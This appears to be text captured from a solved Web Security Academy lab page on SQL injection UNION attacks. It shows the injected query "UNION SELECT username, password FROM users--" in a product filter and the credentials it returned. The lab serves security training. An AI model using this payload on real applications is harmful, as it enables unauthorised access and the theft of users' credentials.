 Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT username, password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Pets
carlos
opbnsp2kvx7x4rvbehz6